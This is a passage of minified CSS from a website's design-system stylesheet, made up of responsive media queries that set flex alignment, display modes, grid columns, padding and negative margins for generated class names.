(max-width:767px){.cds-flex-end-fnin2zf.cds-responsive{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}}@media (max-width:767px){.cds-center-c18lgksy.cds-responsive{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}}@media (max-width:767px){.cds-stretch-s1n4mi9q.cds-responsive{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}}@media (max-width:767px){.cds-space-between-s1gbf77g.cds-responsive{-webkit-align-content:space-between;-ms-flex-line-pack:space-between;align-content:space-between}}@media (max-width:767px){.cds-space-around-s1xs6r94.cds-responsive{-webkit-align-content:space-around;-ms-flex-line-pack:space-around;align-content:space-around}}@media (max-width:767px){.cds-flex-start-fejtugd.cds-responsive{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}}@media (max-width:767px){.cds-flex-end-f9xvv43.cds-responsive{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}@media (max-width:767px){.cds-center-cpr04nb.cds-responsive{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}}@media (max-width:767px){.cds-stretch-s1807azk.cds-responsive{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}}@media (max-width:767px){.cds-baseline-bqbasmu.cds-responsive{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}}@media (max-width:767px){.cds-auto-aystyf2.cds-responsive{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}}@media (max-width:767px){.cds-flex-start-fmu0psy.cds-responsive{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:767px){.cds-flex-end-fcra3na.cds-responsive{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media (max-width:767px){.cds-center-c1x0c4v8.cds-responsive{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.cds-space-between-s16ycdoz.cds-responsive{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:767px){.cds-space-around-s1gjr8tv.cds-responsive{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around}}@media (max-width:767px){.cds-space-evenly-s1duue69.cds-responsive{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media (max-width:767px){.cds-row-r13kexul.cds-responsive{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767px){.cds-column-c1g8y04d.cds-responsive{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (max-width:767px){.cds-row-reverse-rxwrbh7.cds-responsive{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width:767px){.cds-column-reverse-c10tyka9.cds-responsive{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (max-width:767px){.cds-wrap-wo2yck3.cds-responsive{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:767px){.cds-nowrap-n1m4rzg9.cds-responsive{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (max-width:767px){.cds-wrap-reverse-w1jokf19.cds-responsive{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (max-width:767px){.cds-1-_1o654xx.cds-responsive{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}}@media (max-width:767px){.cds-2-_nc6ouu.cds-responsive{-webkit-flex-shrink:2;-ms-flex-negative:2;flex-shrink:2}}@media (max-width:767px){.cds-3-_9eimv5.cds-responsive{-webkit-flex-shrink:3;-ms-flex-negative:3;flex-shrink:3}}@media (max-width:767px){.cds-1-_p5o06z.cds-responsive{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width:767px){.cds-2-_9hjbkn.cds-responsive{-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2}}@media (max-width:767px){.cds-3-_1d8bmuy.cds-responsive{-webkit-box-flex:3;-webkit-flex-grow:3;-ms-flex-positive:3;flex-grow:3}}@media (max-width:767px){.cds-block-bu0mlnr.cds-responsive{display:block}}@media (max-width:767px){.cds-inline-block-i1lagnxi.cds-responsive{display:inline-block}}@media (max-width:767px){.cds-flex-fahjsns.cds-responsive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media (max-width:767px){.cds-inline-flex-i7exy4k.cds-responsive{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}}@media (max-width:767px){.cds-none-n97k7ee.cds-responsive{display:none}}@media (max-width:767px){.cds-contents-cn2ju24.cds-responsive{display:contents}}@media (max-width:767px){.cds-grid-g1tvev29.cds-responsive{display:grid}}@media (max-width:767px){.cds-hidden-h1pem7oa.cds-responsive{visibility:hidden}}@media (max-width:767px){.cds-visible-vc7tgwf.cds-responsive{visibility:visible}}@media (max-width:767px){.cds-columns-1-cqcoqir.cds-responsive{grid-template-columns:repeat(1,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-2-cyu2xh3.cds-responsive{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-3-c15h9z8j.cds-responsive{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-4-c1orpjsu.cds-responsive{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-5-c1j3l4qf.cds-responsive{grid-template-columns:repeat(5,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-6-cs88i41.cds-responsive{grid-template-columns:repeat(6,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-7-caadqj2.cds-responsive{grid-template-columns:repeat(7,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-8-c1gj1o23.cds-responsive{grid-template-columns:repeat(8,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-9-c3k32ih.cds-responsive{grid-template-columns:repeat(9,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-10-cwipo73.cds-responsive{grid-template-columns:repeat(10,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-11-cf0n8j6.cds-responsive{grid-template-columns:repeat(11,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-12-cdonkpm.cds-responsive{grid-template-columns:repeat(12,minmax(0,1fr))}}@media (max-width:767px){.cds-colStart-1-ca5d87o.cds-responsive{grid-column-start:1}}@media (max-width:767px){.cds-colStart-2-ckiw3c7.cds-responsive{grid-column-start:2}}@media (max-width:767px){.cds-colStart-3-c1q09sst.cds-responsive{grid-column-start:3}}@media (max-width:767px){.cds-colStart-4-c1jidago.cds-responsive{grid-column-start:4}}@media (max-width:767px){.cds-colStart-5-c1pcmr9k.cds-responsive{grid-column-start:5}}@media (max-width:767px){.cds-colStart-6-c1ycadyb.cds-responsive{grid-column-start:6}}@media (max-width:767px){.cds-colStart-7-c58diha.cds-responsive{grid-column-start:7}}@media (max-width:767px){.cds-colStart-8-c1lfgl9l.cds-responsive{grid-column-start:8}}@media (max-width:767px){.cds-colStart-9-cx8n81e.cds-responsive{grid-column-start:9}}@media (max-width:767px){.cds-colStart-10-ctbozat.cds-responsive{grid-column-start:10}}@media (max-width:767px){.cds-colStart-11-cglwka5.cds-responsive{grid-column-start:11}}@media (max-width:767px){.cds-colStart-12-cir3nul.cds-responsive{grid-column-start:12}}@media (max-width:767px){.cds-colEnd-1-c54gc8v.cds-responsive{grid-column-end:1}}@media (max-width:767px){.cds-colEnd-2-c11wbvyb.cds-responsive{grid-column-end:2}}@media (max-width:767px){.cds-colEnd-3-cwnt7u1.cds-responsive{grid-column-end:3}}@media (max-width:767px){.cds-colEnd-4-c1jlhs2e.cds-responsive{grid-column-end:4}}@media (max-width:767px){.cds-colEnd-5-c17fx8yh.cds-responsive{grid-column-end:5}}@media (max-width:767px){.cds-colEnd-6-cqnig52.cds-responsive{grid-column-end:6}}@media (max-width:767px){.cds-colEnd-7-cdpj57o.cds-responsive{grid-column-end:7}}@media (max-width:767px){.cds-colEnd-8-cd27l88.cds-responsive{grid-column-end:8}}@media (max-width:767px){.cds-colEnd-9-c1298kzh.cds-responsive{grid-column-end:9}}@media (max-width:767px){.cds-colEnd-10-c1v7za15.cds-responsive{grid-column-end:10}}@media (max-width:767px){.cds-colEnd-11-c12lojxm.cds-responsive{grid-column-end:11}}@media (max-width:767px){.cds-colEnd-12-cr99rgb.cds-responsive{grid-column-end:12}}@media (max-width:767px){.cds-colEnd-13-czuebhe.cds-responsive{grid-column-end:13}}@media (max-width:767px){.cds-colEnd-auto-c1ipsnd5.cds-responsive{grid-column-end:auto}}@media (max-width:767px){.cds-colEnd--1-c11pr117.cds-responsive{grid-column-end:-1}}@media (min-width:1280px){.cds-0-_i3alhy.cds-responsive{padding:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_nqbbcm.cds-responsive{padding:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_1qyn8zh.cds-responsive{padding:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_ofdbba.cds-responsive{padding:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_14xfmsc.cds-responsive{padding:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_c0slo7.cds-responsive{padding:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_1lckr6e.cds-responsive{padding:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_1venwzk.cds-responsive{padding:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_115h67.cds-responsive{padding:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_ufhp7u.cds-responsive{padding:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_onvas6.cds-responsive{padding:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_1s6xiue.cds-responsive{padding:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_2vqjau.cds-responsive{padding:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-0-_1vqywyk.cds-responsive{padding-top:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_129ljwg.cds-responsive{padding-top:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_1islgis.cds-responsive{padding-top:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_2se1q4.cds-responsive{padding-top:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_1ip4p2q.cds-responsive{padding-top:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_1tcmjre.cds-responsive{padding-top:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_11v8pp9.cds-responsive{padding-top:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_13gd3d8.cds-responsive{padding-top:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_1w6425x.cds-responsive{padding-top:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_1drx4ek.cds-responsive{padding-top:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_tqkzvy.cds-responsive{padding-top:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_1y12bbv.cds-responsive{padding-top:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_1yubut2.cds-responsive{padding-top:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-0-_1w09kpt.cds-responsive{padding-bottom:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_1vq9x9.cds-responsive{padding-bottom:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_1mws1hu.cds-responsive{padding-bottom:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_59n3oo.cds-responsive{padding-bottom:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_1bsy8n2.cds-responsive{padding-bottom:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_7o5ynw.cds-responsive{padding-bottom:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_qmlq9h.cds-responsive{padding-bottom:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_metbsw.cds-responsive{padding-bottom:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_y37o80.cds-responsive{padding-bottom:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_qhfivu.cds-responsive{padding-bottom:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_1ep8y2g.cds-responsive{padding-bottom:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_ts904r.cds-responsive{padding-bottom:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_1ezbyee.cds-responsive{padding-bottom:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-0-_hdfdn8.cds-responsive{padding-left:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_1c6smkh.cds-responsive{padding-left:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_1s49ev0.cds-responsive{padding-left:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_1vrgvo6.cds-responsive{padding-left:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_dk22v4.cds-responsive{padding-left:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_1vkayk0.cds-responsive{padding-left:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_zg563j.cds-responsive{padding-left:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_1trp0dr.cds-responsive{padding-left:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_3hy34g.cds-responsive{padding-left:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_18uab5u.cds-responsive{padding-left:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_1el92bb.cds-responsive{padding-left:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_1bdpcwf.cds-responsive{padding-left:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_1o8rdeh.cds-responsive{padding-left:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-0-_1uhrr92.cds-responsive{padding-right:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_1bc1xwp.cds-responsive{padding-right:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_rco5ss.cds-responsive{padding-right:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_130qxsa.cds-responsive{padding-right:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_nyf91n.cds-responsive{padding-right:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_134drlb.cds-responsive{padding-right:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_1axxhae.cds-responsive{padding-right:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_ygkk28.cds-responsive{padding-right:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_1vp7uqy.cds-responsive{padding-right:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_rzx5rm.cds-responsive{padding-right:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_19k7oiz.cds-responsive{padding-right:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_1jn2hre.cds-responsive{padding-right:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_1lp4d15.cds-responsive{padding-right:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-0-_12aeq9q{margin:calc(-1 * var(--spacing-0))}}@media (min-width:1280px){.cds-1-_1oipwp0{margin:calc(-1 * var(--spacing-1))}}@media (min-width:1280px){.cds-2-_11gu51s{margin:calc(-1 * var(--spacing-2))}}@media (min-width:1280px){.cds-3-_tc8nix{margin:calc(-1 * var(--spacing-3))}}@media (min-width:1280px){.cds-4-_h10a8w{margin:calc(-1 * var(--spacing-4))}}@media (min-width:1280px){.cds-5-_2n6htp{margin:calc(-1 * var(--spacing-5))}}@media (min-width:1280px){.cds-6-_1vty9t4{margin:calc(-1 * var(--spacing-6))}}@media (min-width:1280px){.cds-7-_gqukdx{margin:calc(-1 * var(--spacing-7))}}@media (min-width:1280px){.cds-8-_1c65s1y{margin:calc(-1 * var(--spacing-8))}}@media (min-width:1280px){.cds-9-_1w47fix{margin:calc(-1 * var(--spacing-9))}}@media (min-width:1280px){.cds-10-_cahgvs{margin:calc(-1 * var(--spacing-10))}}@media (min-width:1280px){.cds-0_5-_104s0wu{margin:calc(-1 * var(--spacing-0\.5))}}@media (min-width:1280px){.cds-1_5-_1ub7soe{margin:calc(-1 * var(--spacing-1\.5))}}@media (min-width:1280px){.cds-0-_1u988p0{margin-top:calc(-1 * var(--spacing-0))}}@media (min-width:1280px){.cds-1-_1ps3tgo{margin-top:calc(-1 * var(--spacing-1))}}@media (min-width:1280px){.cds-2-_gnp8jz{margin-top:calc(-1 * var(--spacing-2))}}@media (min-width:1280px){.cds-3-_n2cf08{margin-top:calc(-1 * var(--spacing-3))}}@media (min-width:1280px){.cds-4-_121gdg{margin-top:calc(-1 * var(--spacing-4))}}@media (min-width:1280px){.cds-5-_1bx0p0z{margin-top:calc(-1 * var(--spacing-5))}}@media (min-width:1280px){.cds-6-_winrn6{margin-top:calc(-1 * var(--spacing-6))}}@media (min-width:1280px){.cds-7-_1vajngq{margin-top:calc(-1 * var(--spacing-7))}}@media (min-width:1280px){.cds-8-_f0xayl{margin-top:calc(-1 * var(--spacing-8))}}@media (min-width:1280px){.cds-9-_174uwju{margin-top:calc(-1 * var(--spacing-9))}}@media (min-width:1280px){.cds-10-_1t0p3b1{margin-top:calc(-1 * var(--spacing-10))}}@media (min-width:1280px){.cds-0_5-_soj0jh{margin-top:calc(-1 * var(--spacing-0\.5))}}@media (min-width:1280px){.cds-1_5-_bhnz9x{margin-top:calc(-1 * var(--spacing-1\.5))}}@media (min-width:1280px){.cds-0-_33hdw8{margin-bottom:calc(-1 * var(--spacing-0))}}@media (min-width:1280px){.cds-1-_161bd1i{margin-bottom:calc(-1 * var(--spacing-1))}}@media (min-width:1280px){.cds-2-_1tddiqr{margin-bottom:calc(-1 * var(--spacing-2))}}@media (min-width:1280px){.cds-3-_pvhn5n{margin-bottom:calc(-1 * var(--spacing-3))}}@media (min-width:1280px){.cds-4-_1yb8itl{margin-bottom:calc(-1 * var(--spacing-4))}}@media (min-width:1280px){.cds-5-_1r8iu1k{margin-bottom:calc(-1 * var(--spacing-5))}}@media (min-width:1280px){.cds-6-_tn7pts{margin-bottom:calc(-1 * var(--spacing-6))}}@media (min-width:1280px){.cds-7-_1c3ly8t{margin-bottom:calc(-1 * var(--spacing-7))}}@media (min-width:1280px){.cds-8-_e574i4{margin-bottom:calc(-1 * var(--spacing-8))}}@media (min-width:1280px){.cds-9-_16d6cv8{margin-bottom:calc(-1 * var(--spacing-9))}}@media (min-width:1280px){.cds-10-_1vo33pk{margin-bottom:calc(-1 * var(--spacing-10))}}@media (min-width:1280px){.cds-0_5-_1rqs9pp{margin-bottom:calc(-1 * var(--spacing-0\.5))}}@media (min-width:1280px){.cds-1_5-_1309tfa{margin-bottom:calc(-1 * var(--spacing-1\.5))}}@media (min-width:1280px){.cds-0-_1kxm8sm{margin-left:calc(-1 * var(--spacing-0))}}@media (min-width:1280px){.cds-1-_ms1e1r{margin-left:calc(-1 * var(--spacing-1))}}@media (min-width:1280px){.cds-2-_1oiv83b{margin-left:calc(-1 * var(--spacing-2))}}@media (min-width:1280px){.cds-3-_1bcnm5p{margin-left:calc(-1 * var(--spacing-3))}}@media (min-width:1280px){.cds-4-_hrq1ao{margin-left:calc(-1 * var(--spacing-4))}}@media (min-width:1280px){.cds-5-_vmanac{margin-left:calc(-1 * var(--spacing-5))}}@media (min-width:1280px){.cds-6-_1ifzdd1{margin-left:calc(-1 * var(--spacing-6))}}@media (min-width:1280px){.cds-7-_1gldfwm{margin-left:calc(-1 * var(--spacing-7))}}@media (min-width:1280px){.cds-8-_pp0pxt{margin-left:calc(-1 * var(--spacing-8))}}@media (min-width:1280px){.cds-9-_16rgqq9{margin-left:calc(-1 * var(--spacing-9))}}@media (min-width:1280px){.cds-10-_9aq10z{margin-left:calc(-1 * var(--spacing-10))}}@media (min-width:1280px){.cds-0_5-_1umt2y8{margin-left:calc(-1 * var(--spacing-0\.5))}}@media (min-width:1280px){.cds-1_5-_xlch43{margin-left:calc(-1 * var(--spacing-1\.5))}}@media (min-width:1280px){.cds-0-_j4xypq{margin-right:calc(-1 * var(--spacing-0))}}@media (min-width:1280px){.cds-1-_1tqkqn{margin-right:calc(-1 * var(--spacing-1))}}@media (min-width:1280px){.cds-2-_1n5t6jw{margin-right:calc(-1 * var(--spacing-2))}}@media (min-width:1280px){.cds-3-_17q83o5{margin-right:calc(-1 * var(--spacing-3))}}@media (min-width:1280px){.cds-4-_1mtxygu{margin-right:calc(-1 * var(--spacing-4))}}@media (min-width:1280px){.cds-5-_152wr57{margin-right:calc(-1 * var(--spacing-5))}}@media (min-width:1280px){.cds-6-_eusdm0{margin-right:calc(-1 * var(--spacing-6))}}@media (min-width:1280px){.cds-7-_lzs0ul{margin-right:calc(-1 * var(--spacing-7))}}@media (min-width:1280px){.cds-8-_1wthyyo{margin-right:calc(-1 * var(--spacing-8))}}@media (min-width:1280px){.cds-9-_1f53b1w{margin-right:calc(-1 * var(--spacing-9))}}@media (min-width:1280px){.cds-10-_1lijgjw{margin-right:calc(-1 * var(--spacing-10))}}@media (min-width:1280px){.cds-0_5-_qt950h{margin-right:calc(-1 * var(--spacing-0\.5))}}@media (min-width:1280px){.cds-1_5-_uqu6pf{margin-right:calc(-1 * var(--spacing-1\.5))}}@media (max-width:1279px){.cds-0-_15celoe.cds-responsive{padding:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_xnrr8h.cds-responsive{padding:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_jvcq42.cds-responsive{padding:var(--spacing-2)}}@media (max-width:1279px){.cds-3-_1qkmlqz.cds-responsive{padding:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_f2m1h9.cds-responsive{padding:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_153jy1o.cds-responsive{padding:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_1a55agg.cds-responsive{padding:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_1cqo2jq.cds-responsive{padding:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_jdguzj.cds-responsive{padding:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_l7yi7r.cds-responsive{padding:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_b7qu0f.cds-responsive{padding:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_xn7o5h.cds-responsive{padding:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_6tpkfu.cds-responsive{padding:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-0-_282h3s.cds-responsive{padding-top:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_rhyvhq.cds-responsive{padding-top:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_1cad6lu.cds-responsive{padding-top:var(--spacing-2)}}@media (max-width:1279px){.cds-3-_1xyfhwq.cds-responsive{padding-top:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_ii9niu.cds-responsive{padding-top:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_18kwl9p.cds-responsive{padding-top:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_ry9h2z.cds-responsive{padding-top:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_psqdyh.cds-responsive{padding-top:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_1begmvf.cds-responsive{padding-top:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_1kediav.cds-responsive{padding-top:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_x73urj.cds-responsive{padding-top:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_1rgkhzl.cds-responsive{padding-top:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_ysfcjl.cds-responsive{padding-top:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-0-_1svusvx.cds-responsive{padding-bottom:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_1uwq7j1.cds-responsive{padding-bottom:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_51pi0t.cds-responsive{padding-bottom:var(--spacing-2)}}@media (max-width:1279px){.cds-3-_1bkz6u5.cds-responsive{padding-bottom:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_vj8w85.cds-responsive{padding-bottom:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_1jk3saw.cds-responsive{padding-bottom:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_a5a3tl.cds-responsive{padding-bottom:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_3f0i3n.cds-responsive{padding-bottom:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_r1885y.cds-responsive{padding-bottom:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_1hcf4wl.cds-responsive{padding-bottom:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_p00vu6.cds-responsive{padding-bottom:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_a6qsb0.cds-responsive{padding-bottom:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_1jps1f6.cds-responsive{padding-bottom:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-0-_tzgihd.cds-responsive{padding-left:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_tboijr.cds-responsive{padding-left:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_eiv5gx.cds-responsive{padding-left:var(--spacing-2)}}@media (max-width:1279px){.cds-3-_1xyxwb5.cds-responsive{padding-left:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_1mgafrb.cds-responsive{padding-left:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_zkwbz7.cds-responsive{padding-left:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_qo9fs4.cds-responsive{padding-left:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_10u9pra.cds-responsive{padding-left:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_74oe39.cds-responsive{padding-left:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_hiiz0m.cds-responsive{padding-left:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_qihtzx.cds-responsive{padding-left:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_puu49t.cds-responsive{padding-left:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_1fh955n.cds-responsive{padding-left:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-0-_11sswx1.cds-responsive{padding-right:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_1885qa.cds-responsive{padding-right:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_exaad0.cds-responsive{padding-right:var(--spacing-2)}}@media (max-width:1279px){.cds-3-_meok8d.cds-responsive{padding-right:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_mt76ot.cds-responsive{padding-right:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_1w266zx.cds-responsive{padding-right:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_7djdt6.cds-responsive{padding-right:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_1pl4msm.cds-responsive{padding-right:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_kfpbaj.cds-responsive{padding-right:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_6na11g.cds-responsive{padding-right:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_17w5kt1.cds-responsive{padding-right:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_2ye4oh.cds-responsive{padding-right:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_1bl0m2j.cds-responsive{padding-right:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-0-_rx0gl3{margin:calc(-1 * var(--spacing-0))}}@media (max-width:1279px){.cds-1-_1stbu06{margin:calc(-1 * var(--spacing-1))}}@media (max-width:1279px){.cds-2-_5803lk{margin:calc(-1 * var(--spacing-2))}}@media (max-width:1279px){.cds-3-_1odbark{margin:calc(-1 * var(--spacing-3))}}@media (max-width:1279px){.cds-4-_1xd8orw{margin:calc(-1 * var(--spacing-4))}}@media (max-width:1279px){.cds-5-_scbzz7{margin:calc(-1 * var(--spacing-5))}}@media (max-width:1279px){.cds-6-_1mu8cbe{margin:calc(-1 * var(--spacing-6))}}@media (max-width:1279px){.cds-7-_1ctgfj3{margin:calc(-1 * var(--spacing-7))}}@media (max-width:1279px){.cds-8-_5jm0f5{margin:calc(-1 * var(--spacing-8))}}@media (max-width:1279px){.cds-9-_14bhkz0{margin:calc(-1 * var(--spacing-9))}}@media (max-width:1279px){.cds-10-_cfngzr{margin:calc(-1 * var(--spacing-10))}}@media (max-width:1279px){.cds-0_5-_1bfd553{margin:calc(-1 * var(--spacing-0\.5))}}@media (max-width:1279px){.cds-1_5-_1axybzf{margin:calc(-1 * var(--spacing-1\.5))}}@media (max-width:1279px){.cds-0-_1ut5wqm{margin-top:calc(-1 * var(--spacing-0))}}@media (max-width:1279px){.cds-1-_ztamn6{margin-top:calc(-1 * var(--spacing-1))}}@media (max-width:1279px){.cds-2-_1abxnbf{margin-top:calc(-1 * var(--spacing-2))}}@media (max-width:1279px){.cds-3-_pqewa3{margin-top:calc(-1 * var(--spacing-3))}}@media (max-width:1279px){.cds-4-_1v6e8s5{margin-top:calc(-1 * var(--spacing-4))}}@media (max-width:1279px){.cds-5-_15e6eyi{margin-top:calc(-1 * var(--spacing-5))}}@media (max-width:1279px){.cds-6-_1v37txm{margin-top:calc(-1 * var(--spacing-6))}}@media (max-width:1279px){.cds-7-_okon84{margin-top:calc(-1 * var(--spacing-7))}}@media (max-width:1279px){.cds-8-_1tpxpas{margin-top:calc(-1 * 